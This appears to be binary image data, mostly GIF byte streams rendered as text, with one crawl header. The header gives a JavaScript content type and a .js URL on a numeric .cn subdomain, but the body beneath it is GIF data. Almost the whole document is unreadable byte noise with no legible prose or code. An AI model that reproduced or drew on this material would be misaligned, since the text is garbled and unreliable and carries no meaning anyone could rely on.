��B��Ps�R��8"G�1���)�1�Q���1q���*\�ngR���J�v��0��SC����8"�=mx�@���E卛Z��-HS�"�s�b����<b�qx	H��M<#�gD�c��x<c@*t�nm`(tF���0D���(pAzG>v"��N}��i�-R�\4_��n�r�{��)!���/��$�(�0B1z���yAO����.� ?8��P*��� ��@�5�X�����}�̓�#f��o���o�swcU�� <.i3�Z�����M	H�0 �<0�7,���$'u˨P���"��,�K���0r� �I��/ �� �@*���W��4���3�3��㽝����Ox����4�G �Gx�%x�� @�>pg�&3�>��:#;2��.��&��9�/���s�� � �? ���A�; ` �"@��X�z() ��;���kI��X�@\�L�����%8: �����
@Gp��@�)3��x�:���� �U�C=̄=�&(�C8Ah#X?�K=H��A  @�  8 �BX x��<�3��+�&ÐR�B�I@w�%���%d�GA�@��*��@��&��^|�4� "���7|:��B�g�b%�gܼ!�A �k�%��0
`� �?@ p� @Gt��0���x���p�"�;S��}�8��T�t�+t��S</��*�x�/�+�'��p � 8�bt��(!�np��܆fl��(��(F�<"��C��J8�9=,�	y�?� sl�F4� �NT=@��9�+��4�}��� Ȁ�*W$���c��h'�-�ȉ� �M�Ȼ�$��8bx���
F+I[�6#��$�J��2�IR����@�ˉ`�tL�`�N�Dh��{��#�,~lJ��T�����[Ȭ\���3��H��.�Ha�<��X&�PFF[!�,��Ԅ70Ap�J8�S�R(�x�k�Ap���
� yTN�� ���LB�#9qL}����F�́4:���%�J-�L�l�X�Ȅ�A�Lʾ�0(��M�<����Ux�#���<�^�KD�Ʒ#��� x�9��p �PL���ɚd�%�N1iL��Φ��܈�Թ�<�����4-H�@�Uh��,#N��E���f��.hɺ��^��S��C�mL/���,���&x0��uLGG� �
,�<��P%�я�L�,QWl�@�.sH'`Q30�38m؁aɫQ��>e�nH�Zh)hID�K7�!E�C8�t�G�E+�S��`{
�� G\����x�荲�R1�	Q�|JS��V�����X�U��G0I�sN�U^��f�>)��:0���K�Md�J(;8'�E8��^�G/��� G���O�x,�;J0�T��Um7��/p�8��:8A�W��\�=I]��^�U�,�m �.�MD�!]V"�D(�g��Ђ9��/�9�F�%8�_d �АL\ �sm;t-uQvuW������B@�DF�г�a��� ؟����U؃/ VJH��\֥-��mQ�|ֈ�X9�B�^l�%�X#p�!%#�ȏ��m�Re�ueW?�2��3�����BD�=%�ɀ6��^Mx������C�نMإe�f}V8�ӈ��@�Tr�^l�����Nx�h%Ѐ	 �l"���5W!��Uէ�YI=�:0ܹmں��`�=p�~�O?�[3�Ȱ�Fp�����]VDX�ٵ�:��ƕ���/�/X�˵^�]�k���) ��8Y�E��U]�M�A��/�̸�Y��]{=����"�Ԝ!�ޕO��ZȄ.��C(�vؚm��UФTɍ�F 6��#�6_s�[�`*�F��&�E��5����;Pܥ����%���F�|�M�:��Sf*��-Z�Eކ5��]^zm܈t9���m/�\�Z����O��/ �2��.ݑ�`+_��Y-8�V��=`A�������)�x8�������-9�a�]�Ea���������'=�8�&�`�a���E�0�x1%�b�m79���/nZ�=�:�/0�hW����׾\孹<�ee<�S��/��Ju�^�\��
&d������`�%�p�*�%�HV�v+��������mچ��ym�%��!��੍��>e�|�H8\M�WkN�}^�������]�@�e΅\Ѕ[���������ͦ f	�E�dДT3�]ٝ���1��&��L���U6^&�����9^T���t6�G�\Yv�8�E@��/��]��{��y�g���D���	�P斍9x\�l�8}�D;�cfe�9m����t��Y�3#�}�nF��e�����G���58��^�}�]�]Pk|�B�Op��*H��d�	�+�B�l\�m^��g��Ejv�2��uC���~c��-ޤ��Xuܯv���X�����/ �����V�{n��g'�k)�\�J��H��H.A S�k���ץW¾Y��[ւ#�'h4�R��f��>��^T<���~� �EB��i-�&��>��Fm�Nm�f����v���+�@��C0�Q���v\9��V.칝�9���=��E�+�bn���d{F���þ�ƅeH�ڪ�Y&��W��y6���A��2I���6/�\[�A�]\x�9���}]V>���ٕ�/Xab"KaةÙ=(����Ghpj�l�����c���[�\9����e��7�p�Hq��&-���E�]�7lg�Lv_F��Ё!������V�]C @0�Ih.�E�n�� ����\[��
od��h��.��	� @%0�2��h��H�{��7��5j��q:?�C(n��F���s�t�xB�2 �b': ����pJ}�?(I�V��nS��L�d��\`�)>o�`d�xH���\O���\��dQ9����6�B��9P��7hyM�ąV �]vcGxb�C0�'�կ�E'��2���H ����L�n'o�C�w�0%p�8�iEwtWu9��w��6�Y�ff�9(�؁=��a����$HQ8��7�dO^�����J�v*�jw��ol���x��i�>m&f��9�J��w�,ģ�3�W0��I1�;(�A�{5`�L���=�z���tx�C0��/v:�u<F�}�+�'�W��9@�N��H�r�]���t{��]oL��\���zu���H�[�z��1 v�7vܿ�A�]z��*0$ Ih�8�0����g~��Y;�b�,��1HIH�21��+�{0�P�p^�|^؅���Gk]0}�?m�P���}Z��mH�\��B��1 b�Iࠍ!C�Pj8H�1`
$C�Y��ϒ��X���"G����AB"	��8F��a���^�t���֭\�t!�fԛѡJA�2��)<�Θ�j�VA�t�����̤~���� ��&�QӰPM��x�D�Ю]=�'`�K��w��d����Ւ$�d�[���Ξ<�5�9�ҡ��>�E��T�Tͨ>������"Sۏ/��Ȉixm��iŶ��IߏL 3�+�/r��%�5�����&'9;vB�߳h,�PnE�yC�����7v���Cv��Ɗ��V��bPnf�&�)�Ac�qA�?d$��A14	e�\s�\�!��q"v��X
���Y{���R@�w�4���~����+vh���V�!j��m�@�?�M�ц2GG,�XX,Q�=֑��$��"2?���1Ҩ��}� R�u舕)�$��U�ΝyY Ji9ґ5�a�c"fXt�=�K.v�PȬ�^�� gJ������)�"g�	b��t�r
��<��]~Y�EL� ��d�!�l�%9�P�䔲���j���P��.c��ԋ��W*���r
���W���A��֥�Y��n;�"S�(���\,��CYE�\y�9�5b�"R+-Z�v�i��ŧ;[�4��j�~:�d2��4�ؕ+qvM�O�򌔄{�d#¨���K�X\5&&<-�^kH����R�NL���#;�N#����!g���'2$�,���)д� � F��xu'v����a���#^xӕR��ԁ�i:LGc�ӡU<��LM�8��bICq�&g��'4���ȧ�tE��'���vBx2V�Hw�L���5O:]��O��.�,���4�-�C.���S�s�,� ��g��9I�՛r;�B��$��h{݊�a�TtDK�꬝��/��fI�Җ损(oyCi����qT�X�S�8VX��]�X��$���&�@���I"~Tp���s���DD�ê���1�Q����.�E��a����m��������|�d9�	Q��d�
ȩ��Ƿ�$�Z��Ed���EY��[���-� q�������q�+��^�1��LB0���)�`���}��u��P�iR��P4F.M�0=� �����S�b=B)J7�9BE�0�S��,,N+��ΕA2�	����OwX��d�	̢��1_�ea,b<d�0>��-\�FQRS�����:���\�I�!�o�`�$-|9L�%��$�=�3Kfv�1h���O���Ӥ�8D��5a C(��+@�!����$~�uۥ�L�L
:ә$�%�Im�ٹ|B��}���((�J�*kY��:�5��>�Z\ȷJ�\��d�8E(
bº�}�Y*t�P-_x�<d�R�"R:l�1�I�$�p3�Ё�z4[��O��olk�j�SԬ� � GB�cT�o*D� -�n�Q,
��R�dvs�������x, ��L���\+[g
J�J����
�F"
v��>�+��p5�Va����0(6$Z�Nb{KY�UD}��� Y--���(!�o�'/fDcP��Ҵ�����hG+J��c���!X�M@Ё�D/H�W��ֈ���~����UT,H?t�R��
Xp����/��NxDO��/�s0EQ�Ǵm)� 
z���~~���x�9jF����Vs�C|c�8"��Z�"����̐_�@E�DR˄�������,��V�A���?4�?�����-Xx+�8^�Ӽىq�����a*޶���ќjzQ�^��B�k{��;oM�?�v08��0D���(��8&�t� +8��VnB��
9t9�hB����9��(gܖ���YO���&��D#��b�Im� ���~��3�������ZJ�Ǩ�����&��Ch�+��mn�&V���� !h0��;�iP7���B��	POXլ��Z�)�)>1��+l݉77"�����|�V�=��8=,���?3��~v�Md@��օ3�!9�!`�� �;0$�T���Q�nP�b�_��#�-f-Xa�*J�YtƝ��j�w9�k?�Aע���be��-���1lL
D���v�!Pê!��C�+��vV�7@�BP�����{y�g���7���2��YAd�հ>
���O�׍�C���t�)P��G5dQ��d�5����ڊ����
f G �nNp��`�a�T�]e,�	Kh�+r��;̝~Dᑡf��yS�q�	��Fp�N��xy{P}�p����R�4��Z.�r?�'>��!�(�A	<���0�����-B�ځY�MX�ABR ]��{��+@߭9�U���@%��9����e)��1U��4�,0���ԁ�Y������1�'�<�(��}� E�YY!�Z��-��(|��y�+4`�!� }�RL�g}-�vB@  !� <   ,    � � �;QJ)$J</PF;U1(V<.YA4[L@\&aH5b1'l=2dK@iP@dTGh[Ul8)mTHp[Mpa[lfRsl\vG6vM?taSxcgyjYxkdzvdutm�VD~ZM|`�r\�xk{yt��~�aQ�i_�j�qo�wd�t{�~r����h[�oc�xk�q�v�s���������uj�yp��y����ؖ������������������}t��z�����������ࡌ�����������������������������������զ�駓������������������������������ȫ�ݮ�������������Ȱ�⭛������������������������������ز����������ϵ�峢������������໲���ú�������ý�������������ּ����������ͻ�����������°ս�������˽��������ɜ�Ɲ�¤�ǥ����°�İ�Ĵ�ĵ�ĸ�ǹ�Ż�þ�Ⱥ��ĩ���������������ӣ�ˬ�ʵ�Ѹ�л�ʽ�˽�Խ�ʾ��ȸ�¾�������ί������������������ү����������������������������������������������������ᘪ᧵㵿�ǜ����̒����������������������������������������ӈ����������������������������뛰墳��������~��������������u�����k�����������a������� ga�F�`9m	"[��O�
�(�GO2e��ѓ&�P���� 蘒�Bu�4�T�Z�J���fMS�L	:T��R�XŊ�K�*XA���*��G��j�52o¾�J�,�<y���S'���e�0�8�٨�G�2S*�Q��RHxp�d(�h%M��tfZŊ�Q���
u$Z'�WKW9�)�T-�N=) �u��k������t;��r��E�	�*n�2�j�x�A�L�L$e���ɒSU���:�V�RQ��e�RW�Қ)T��#���m�l��W��օna7�[!��6�,��0�&z8X�W�%	� �` x#EA�"Q�G#�eƊ/��V�T���
g�5�@�" ~������K-�eȎ$���]�Y�n�2\q�iW�˕bD4$�W�T��{�1�Q���|�d��u��WY��
+AI)�N���&IFi�~�M: $�U˨�dem��S����Z�o!C��l2�7�r�@���WyD1Ej�A�S A�� �4LF:��`#��rQG�Dj-��dJM݊�ߦ@��ْ:-���^��j�jiRܬڤ��2�4�Ϳ���	{1h0uS�Q�i0��L�@�P��Dldm(�x"r(�*��M���ʨEi�����_�-�{T($��`�a�9&X�'k��!��3H8��	� a�DA3D1e�D��8�A�C�:��Ȟ4�U(�:
����`�V�����������d���a�v��n@'�qt�B2���K��,S� ���WD�(5"  D@E��Vk�sL�ױV(�q�_P��H��K����
,0�ۉ��4�	�ar!���r�r!C��4�K�ܔb���@l�� �&� jD����� wQ�~'��!��D��	�E�S'�"��;�ȍ(��CF~W��d$�����8���ghA_A�վ�5���Hp�Ht�:@�� �O���
E�!�  P�	Np���RK�Z��2�q�d���e"�o��P̐s�#�0<�!��!Ⱦ�2By,��Cf0c� l�TT`d�� �D$8
�8@"L�&��`�� 
���֢�M���f�D'j�A4��x�#Z�(p�gs�����<֡� R6�C>�U�T#5�Hd����)Pa���
T� �)H60	� 8�ȧ*]��	�e��lK@P^�җ�4Z���-8�	Oh��p�<��h:1*w!�,=���zF�lj��@�)2����`�8I��m @ C
�'�� ��`0�W����p�O(��Lū�[��[��ep��<�b\hB(�G1ft-Ɍ!�����Z6�:�[�"�`�.ƙp2���AJ�
��	���'e����=N�A�c�cb]*�0F����s�t�HB4b�[�,6�A�W�b���2/Jژ "d[�ɼ2!��v|d��\���F�,]F$�c�$���A�$��aWt@J2 �� �x�X� �W�
N��r�2��S�@k�U��������.�ct��h+��l�6"C��U�D��E���\&��?��)v���
��^��E����,��!��ŭ��C�:c�I��-U��˄^�tK3��-B��1���-�a-�o'�E�p�W ���W��� ǘ�2���[��% ��S�al�蹵	 p� ���
M�c�6� �A��u(�3����2�1YKgcl��+��G-�1M�B�/Ze��v
�HA�3 �N�|�B�A냨�̛�!7�\�S,��H�\�4X`#��1`P B+��b����5�ЅN��� ��������<�� D�C��9ꡏzy��+�m�cq3�'K|�:D�^�1�ZӚ�'�w��~����}���s��3`A�`�b���1��x��	m����~�R_i4ho~�^�v�بG$� qB���=��.`B� G!��`���X� pp��HQ&���p���*])�w��e�����a3!5�����+���0����z�#�p�;�!�U����G=b��	�|���%�1�Ab�c򛘇 ��G���G���L��� �J���<�B����M9��qE��9�O|���<2���?��	��AF0�+�a!��G=���?����hG;�U�C��6n���^~�=�%牧	Oԃ���<�Az�#�@�P��	���{q
���4�EiP�EZW�'�`���`H|�+2f��f��L	�0k�,�������!�P�G����J�� >Q
��Aty�tnn�A�G<İ�F��� � ���@�p�	�p7q
i@İ	0"@l	�	Y�j_1_|]���!� ��Ň6�Rg�5��3	|����PǠ	�� ���@5��yn�h�v��WFM�A�d�Pa��w��p	��	�0��UcH��\��7�4��CT�P�DRp5G|�(�ÇQ�� �P
I�S&7|�X�	�p�P����� ���	@&UJ�c��Y�D<���]�	�p���p	QW�d�q
QP��	ԧPp7�P3����0Lda�u8k�БШ�h�@S`��1#��'k���}�E���`x�Ŏb!fDnT�s��K�i�t� 4ّ�� � �W9A�>uP]*0�	@ ��	�`�͔prdv{�+�E9�w")y@��I�q)�&��ih6�9�����Pe�:��s	d�Vs &��G��	KY�pv�R��P�	 ��P
�
:p]8s��5Bd&ƱeW�0���0|�@��Q�����Y�Y�`���@W Ci��i�s�g�K(��ׄYG�&��KH������}���� 4 $s
!�B��	��u�p� B�W�8W�pvÇ�FY#q�
\�0Ȑ��氇�@�Đ&Ǳ	�2D �TB�<<Yn�h_	�K���G����5X��P50�r
��	���������3|��cYk��`��yv�0|4x+����ؠLC0P�;}$���Oʹ�eTj�Y��u�T	���� �ćך�H?@7�qMq8�a��e`9�ՒD����ЧaG��	����G����uiruED�L�L%d!����s<֜��/d=ȣ�8�+Z�e i�
��γ	�7*+
��e�>��y��Q*�0*�Jk�����}:W�e��h�D���A�A;��;_m���թ��
��H�d���
���ܐ6�vy
�p��z�P�E� u@q��Y|{z���|��7Jk�0��y;Z���e�$>�ZB�5iW���'_X:U���_ZJ�����P	� ���0i0|�`f�p�
���g�.K7-�Z��ķ�Ը����Pk?{��F����P���j��8�Y˵\Ҫc������/����!;�%{
3���Ik�@� 尮2�
�ٲ����j�y��?[���Jk��E;��Y�M<feZ:F2T[���W��� �*�ϐ� ��p�� q@��I�ܐ�y
��7�R�z���&D��sI�q
D+�c��"*�#x��t���QQ��V[�;�X�o_E*k������4�P�L���y
�pv�p9*���)|"x���1�F�w��o�ppɾ�`<\ ���˹��kj 3U�ۥ˕�X�U{��������;������p+�@DJq�<"�������א&אu	j
z�Vv������h���M�	Є���	�п��`���p�����K3�@�
��Y�*U
Jk�i�~�8A|T\�����@��k{�x����}��`GS
���^��Pf��/M3L2VM�+�X���� C�0������w��kָ��WL�� ��
��
�P�{�Yw�@�ə�9���yԬ�C�Q5�TŸ�+HT��.\��{���#
���
 3��p��9�h�R��@�י�'��|����L��
���
�\����9��K^r��*il̡�%�S�����G���U����)�_�������v��pv���py
��"(�����quxu
�ͯ0*�p���z�M�n���;Ý H������\E��[��|яD�����ߐ���0c���	�ٰ�}�?=��ANB�m�*˟�P���i�єg�Y*�$C�&}ҝ,����`k����+;�����+^kӯ	:���I����}�}*ht�|�۾5h��q
�P
��Pi��D�UCS�������U�L�<������K�b���2��iȮ�����c����B�ֹҧ�}�{*�"�b�
41)��%4�%T��T�����C��ؐ,�#
0�ݱ$�G�٢���p�^[�6����=������o]k�I���e��a
��%��¦�Ѧ�h�������=��
��/�	0��� �bL��L|�Ч�=ݣ���ph-ģ���ڀ�#�R��R{
���Am,��=�����]�J��������ۉǯ鵂;�٠�>ʨ�u��������g��p�.;M���D���~0|�/̸W-�����
��/���d�4�����\��^���0�6	��;^|�s�tak�g"��ʦ�~Uݿ.|��Y�UR�ï��󼟖;����cL���3n��q��0	���ţl^̰U�z]�s~AE~�S��hԄ�m�#�=*�К�����{���c<݁.��>��>}#	�@��2���l�m8[��X�3�U�=��K�+ҝ�oO.��=��.�{��@��Y�����>蹲룬�G� L�0�� 4E�-�@[
u�Q'�U*�U����#��/���=*+��#8�[��.��L�E;�	X��:��0��3��H+����� ��zP�z�"����ΫNuc9�O���ȸ;�#�z����z]���]�p�	�<u>�hA<nT<���L�ZMu;/�;/�� �mѠZ��z�9{f�^�K=���OO|+θM�K[j,�r��M��=*Í����X�>���z�$*�ک��������[�+�p�g,΢>�YdY��-�"Nߐ���*�H�'�u�ͷ���Y��p���q�[�/�����y����Q�n<����z8�\�~�ܼ���H#�.��[����R�8��	����d�����z�]Y������tA1M����/��kɝ<^� ��3p��}3�0�:s��3��C��qs��\�l��%�2a�rѱc���Fn���rjS�<5���YSg���|�T�P��6m�T��HM#�r��T�U�Ϊ1lز�r�M,�o��D�pÇmr#yѢCq�Hf�h�H�M���W)�4��D�s�ϟ>�>.zt��OCA���լYZ�v�-'0���ں͸]\�q/^��,��ѵ̖2��0���T�NA'F>g�bȐ%Of��S͘Cm漵k׋.I{��4���}˵ȌZWq��u�͌�.]�vw�M�%�Sčۼ��ˣ��hj�(��c0)��������b>�F���i&,�"��ăH��H|�ab����8ʆ��r��F��ۥ>���' $�@�����Z�A�"q��� �P*�����+�-��4�:͡z�D� 2Sd&�Xā/���o��D,���]�)�8ÎK,H���@��<�����Iꨪ�
���r8K��*��Ҷ~s�D/�a��l^��$�ZˋN߆�G>�3���ұB7�D�eP:'_�l*����`��f;l�ㅛJ�&i��ڋn{-Lt��=��Zk���)��W��S��c�Р��w)^}eXa��.�c-�f8t�!p���ÌĂ�!Rn鵸���"m ���s�\�@vq�����N��LX�ڗ�d��
Sgz)X/�V�-#��j-gUsn��Z*��8��,n��V!C�c�C��̆�;���fe�x�� p��$��bH!��-�!�[�Ymr^d�#�&�����@��i�B~n�� ���;��j� �(JR�뵙AD&��4��j#i#��Q�sm������Vn�Mߩ�<�;A���uo%�uj䒁�Ree?j�`śYx�O��r����lT9_�>�71W1�_����,WM���xtZX&��3��PR�t�J��6��$7���S{mα!����3n��Z�dh�Cݐ�H��h,{�[Z'f��L����r,�i�6ur�ܗ�o=���pZ��Z�BOAѕN1Îh���� �@u�9��^R��#�m�oѩLTT��uK�8a�g���e~�3^9�q�RxBp� �P8�I���a�a�F��G ���]I�s(����)ՋI#�㔢6�zUme�18��ɡ"YFIb�S���0�&��:آ>3�"M��.��n��I㸮��q��a�CI�Q��&T�N Ð��M`B�(?�����H�Nb�Rf�4A�'M@4B�ЃMFIJS�Kz�T+�´:B�	��������NXH�5~�6R��/�dG=��������#��l��0��y#Մ�d %7M)7pN/o0��R� (�!��d+XѠ#�4���ժ����E���j��I�c���)$�x
I@B
�	8�>4�G�7+z���:���YK�t��ڕ&򰉩�ҐV�|����-Z<�Cr�3�~P������O��
�QRF��P�&�V��9u2���G3��Zroy W_Q��ZMN�XF$77�k�M.��t�VH�5z�k� �R�F=*�@��'�Rj�
{�N ��S�-�ॉt�1H���W��q�����6R孷P��DO!ш=��eJfK�-DA�@��6e;�"U��(o����BW��d���d�X�MV{ܶ�\ �6� �< ��kA�d( 䪇4$!i��
N ��V�{�+)eK<
[(e7���ʾs�I�k��;��H��η� x��!�>V�����Yf�[�:�:��W ��0�	Px-�CQ(LyO@�D�T=����`A����P��(���b�=��G�Q�"'�Y	ϒ'�� Ѐ:���F�2�{M�#�*!́���Xǘ4Ë(�D�`���''���E�}�t��I�J��g>��q`B�\��,�?���̅(ȶzMj�� X��[���/}�Y���%�����8��(�U�z��inW��?��Ԛw!
Q����^!iH��pMx!@�-rN$G��[@qRkrm �PyۤEL�r�9T���΍���5�)��,r네A	@ �ʐ�^�d��C�W���b�.x�9�iZ�2��Ƭ��.t�[ �9� �&�*ZQ.��ӕXg��#
�_R`����eHC�����nJM_E<��	N�Ži�l��w�{�����	��b��q_F��f�URd=㺊)����Z��<i�6;ݖ�gC7�j���}�:{DNiK��%�5oH�|d%{.	�gf�M� 
-g���20��G6g���K��BxL<�.h9H�hы~�-P���7�.���2���r�`l��$d2����,�M����b�R�zK�4hc���;��<�4�C8�s"����9�J���Z.��dh�\�s�dz�I�lb�4 /�����+����?oʴ8ʻ��7�.�p;c�t�'�'h�!4�#l��+��i�N�@���_����Z �S������&�b'#��b�: @�,�e��U����!��s8!h�<�C+�&��"L:!,B"���20�6�Z�"R
�)���@@(�	[�=�(I������&#�2(�(�2
'3�7r�7�;�06s0��[�E!�C=��);��C8&�6��®zDH0�i���d ���kB-lڄ0�:�<Q\E�W�;�:::4x�h��Á\��)�� `�-�b@���ң�#�)����ڍݨ�R�!,\������l���o, HA�j�F���:�q$�M�8��(h u,ēl;x��s`G]L:a<:b\Ħ��H�i.q �AH� 2dhD�rx���&��=��M���9W�;ֹ��8�<|���u�ʯ\�_� `�*+@aLD6�6�d,?Hq ��X�n���e�sȆkD-|K���F=�ȋt�MP�nZ����0j�9�#B!� �G��ͤE �H�0��<��I}�����G�� 3$j)�A���9�����k�2H�4��<̌dL�W��������� �N��X��LGv4�"4'|L� Y�w<�{�ʂ��d9яQ��L��4�F��F0Ce�-2���<�6ӯ9$���`�EP(� �� �4I�+M�d�6r 9�d����z�M���p���2XJ��H�D��Ǌ��0��ɫ9����	�Q	h�   � `���(K]D�;l#�ӕ��ǜ�jh�VXO�X�89!q�a95H� P9Mѧ<
p�(q��;�h��Q� �S
� =�H� җ4�A���G.(�6bD'm��@;�W��N�Rf�!d�O�:s��^S�E����9p�J�|��	B ��:� ��P�� !%җ��/�@e�|,T2�	sR���Eņk�R]��l �S��pϑ�?{c9{+�l��M N���҉���6�M�LȕL�V��J:� ��Wm Y�Z��)�-�=.��W���`Dhĩ��HV�	He�eݢ�K�09%�7 �� 8�N�.��������;���:�AL�_P���2�X� ��V}����0�`�'@C(@Hg�UX�VЪ<:|XЊ�Hq���S`�,uX���d�1�� �� ������\+�T��J��p�`KhA��U8�k؍l�em�-�P*�\(���Bd�[�-\d��L8�Xh�LX5�`�\�Ȫiq�B`�@�Zeݩ��d��,�����juʵ���֠I�6VO���ЄK�[��j�����u��`�!�ȹۺeV�ȅ``�V�������M`1�tHl���SX�����`؎��^+]�?���]]���+���L�R�.A�_��`�� `����u��PVP*0e�a�[K�__ �7 W(����]ڸ�`��M0����a��9_H����UݍCX$��]��.SzC:���[_��`�B[�
`"6�#v���D�=�!����)��Lh��cZ��pT�{��PjX�E���(P��bߜ��H=PEm��.2��Pմ��62��K؄7�&ba�'v�e�ڡ܍,`�![(X��y�L��K���,���F��W���Z�T䁔X%��fa�dcjj@��5����7�ȏ�;>WB�B�(T�R�!d[0�d6#d6�c>��_���A:`�&}��mM_�B��Zx�S(E&c%0��5�M��X�&pDO�J_ռ��ui�n�.:-Ђ�+�U`Xh�fJ�&�I��B����i�k3�(�a���p6� �89sV���};]=�&��&	�<�gyvQz��t���.��}���W(�R`���FXMx�A��B�f2���G��h��\�2�X�.cs�Z��(�@�Y�Y.����@)�q�4vў�����F�_K��L`�Z��.hO�[V j^#��~�M{襞B���:��Q�rH15�Vց����HD8���e
��Y��t�9k^҄�A�i}~�^E�1)�;��"h*]Lj���.��F�"�G��`�B�R�"�hX�� PnV���)P���:�FX������	'������ ��.:'�[9�+P��^�;��f��MX���>�����c���؈nMc%�N �� Q���^���S鮃�m�6-�""9�щ�2o^�/0����f�_o>�"�ń��m��oj�eN��JT �f�)���MFNn��榁�O���^ݹ��!_���pp�q:F�H���. ���>���]#�j�c������Pdd�)��P���"��Zt6E�s%��$�6�)k��8
*��*0�<��0*ؓn�l�vRaI�#��J�1x�^]#�>/����f��������4�*�̃N`֑(��T�l���Va ��� ��)(i�(��'�����8�9',;�9��N��@K�t0��7���0v0 w���B��A����`a�k���n����͍� �Cc����^o�#'q4P�E�cXoYP�EP�>*�B/q)��H���iG�"�v,��/��W�b�r�Wo) �mG�0 y+��a/�Q�@̍�< g��"�͍���)�#1�����0_��3��E��0�Ozu�4H�Px0�mg�E�ax10C�������_o�7�|�{H�_�~�+���7�_����b��FöR��]�)��[V��ڃ4����bW��7���+��+k3�����ˇ�����{j�$@�goN�W���i`��yh{W����i�y@�~�*���|ȇ{PoP�^r1Hw�"��L�sV�F���-�����n��O�|����W�ȟ|�z�x�>I�vX��W�K�����ڷE��ڿ��CVF]+hP�R�N�bf�Dn�eC$�4j0f�DI�F!Ar	P+���l���0+2��i�H�KY�XƔ&DV��,j��LN���k��i�|�dV���'�N���f�`)H�Ne���Ddj�`Գ1MG�JD�!i��}/���7���2Š����3��kZmZ�q�8�)���=W���3�L�3N�Y����5q������������6#F%q�ѓ��B�2]6L֧��v��K30_�Rd���:v���}*JTf�_՘��G�޸q�R&m*OQ�Αg�slE�iԹ �1E6�Y�0�ny�[��D^V�œ1ݨ3a7à�RbV|�:�<ؗ12�!Sؙx�P�<�Deg�+ZY5��A%g��͇_~�$� �7�G�o�u�E!-I#)�!t��c�1h�TSsZn�R���b݉&���^ƴ���A��dM�B^ySeU^5��(���Ts5=$�8� �l��_m%���aȂ� �G�V,Re�F�q�L_Z��1�,r_,eU��l�>E�jE���C^>�i5���#���#FT�rg?��hA�|%2
��(C!��ZI�f�Z��`���1�^�Ȳ�rW��χ{��"��"�V�?��*����4bX�SL�H'T��(���M-e3C��-�{p�F �{ ��nK�����VHAHJ�F����Zs��t3PETQEUp�銮��D�{zZ��UR�q�S��1s1Eﱵst���*=b��V��h��:Z�v3�:�ԃ@��N�*��՗OJb(�	�����F�dQ����x�5�{X�V�A(�9���(�Χ"�)KY�$7�9��OE��視�0��fMq"�/���+'2=�8j��5���,��9� �u�S�&���4RhCӖ��t!K���*�V��zK7������kcMUq�@�[e�/�IA�Tx��-����� =(a
ԃ� �5`!S���0��n�Kn�i	���<�m%��d�;0Y�xS���,]AEY��'b�4.P� FA�Q�n�[�`���%@P� [�&Թ�(f��	�@7*�Mt�S��2�0��)gP�<�!���
O®���Y��-*�<nQ�
���� d�Rj�"��%P�AS/���`�8��t��$�z�턲����i����f2?E��2iL>*#@��� ��2h@�я
	�8�ϭ�@�'� EG��;a�!�I�BHq�\���	��MV8��_�IJ)��w2��Q<+T�FR�����_��>B,z1�L-�ȘD�GS 3��6�M b�T�L>�zt�t��F7�	MbmT�P��B�e:���Ho6C(������F*��A�>�Z�R9�ʠ�=i��Y�BʠP���K؃Ɍb�R�V��&�P�8�Ar8X� C<��T����n�p3	j8Ȕo0CJ$	�3Hr���ñb�����ư�@G��{HC���"R�X��� )T�
�h7�	����T-+^�V�������מ�
e���@2x�^��ne*�7���-D!��	�Z��%�N���rd̀�HR@G����HE�&� Z�hN{��"=���b���]m,bъV�"���/z����W%�R�'��_���
M����.t���p�k\����5Ԁ��`�"��E.ra�$�a�E]�y����6�m��^ъ��]�|[_�C�:��#� ���C�/�`�F �i �|�;8�y�0q%\��ntVmŅ��a�u�P����X$�qhB��9���X��{�<��j�}�"�P���b��(lQ�����d����lW,GX�ȭ�F�{��d�d~ER�Z�6kf3w�p�:�����\(�g^�x��^�γ/|�g>�b����[_N<�Xw��!]-[0{Q�v4�̅�RZ�Z�f!2�����m��ъNԡb�OcQ������D� L��a�-s��
_��?浯�q\����)^����Z��ց��i����v%���{��#3};�G"9�I^
��I���Z^y�P0�V(@��U����V-�=1B*5G󲛽����e��@�S;�׾4��fpkX�����M�H$��f'�c!����
����=!�D�����u>�lfQC�X�����8o�0�W�����kuL#7ӢMm�nՊ��<;����E	��ޢ߮�Mмr�y}I�����4~g�����ވ��"-�IC��MU�四��c��h�/K ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250306/dd1b463faa01a849356f76b31977bbed.js
body_size: 30849
content:
GIF89a� � �� lo.���׫�KIڸ�ϷMtI+z�(oo
��P��*��ț���C�{d鹖6B��u������/0$�R2˵���ٶ�(�ˊ۷���!N(ЍN��x��i�g0˥���-էr��S�dR����o%%���knH$	ǵ-�dG��K�ȸ�tY� k��l����!&��g۪�46���Ǘy�����.�k��������c��̍ZA��G��1�j1�ɩ�M�����
ikK�S��R�kP�tW��ކxh1O3"Zd0�Ƹ�����輨���OWE����r�	O65����̸�� ��k6'�xc(3XfG������ú	��qCH"�
Fʒ3rvf���dB$&���G�۹��UX75%�Ǫ��˵����HS4��gɖh�jT�p,��BH3��vV=��pWV"����ڦݵ��uH�ȉ�xZ�LI���ٽ�ES$�uFȭ�?���ٚa�yB����Y��̦hH՜t�z��RS�D5���yEĊb�9[ǌv^_�Io�rl�hR�˥쏜���5���xy���1L���YE5�Gv��lXE!Ѝ��ػ6&z	��,�ب�UF��כ��w���fʽ��-dr-(1�a�����J����׬����!!�r�yE������YƸ����O�yZއ�Xha�����ɛ��yO��#�ƭ���������ֹͅ���ʸfZ�fF�̵���;H?���ޅ�ߨ�gv~��㞔�[bNY\Υ�ƭ�έ�έ�ƥ���ƭ�Υ�����ƽƥ��՚�� ���� f���!�NETSCAPE2.0   !�d � ,    � �  � ����Eǩ��ة ���u
D�⡀�Y�� 倐cf̐ ��
�R�<�=yf�H1
�.�<5m�
B �2D�T��F:څ@�]p<�A Gjf�*E�רQq� #�j�]͂�a�m[d�I��SrBH��uR`)c�Lʺu�ֱX��E�v:�:pp�'�k B3g�����wa <M�.F���1�<0�	t
��	r/ě��b�Z+%�!�f�z�9V]���0}��.]�
�a�{�v��k�evXH�s�B�ō˧�b�4)b,��$���m6�H��#�X�Bt �!�"��"�mH�oG��Uj���,  eH�_��Ui	w]�v#\)G
)�P,MbG
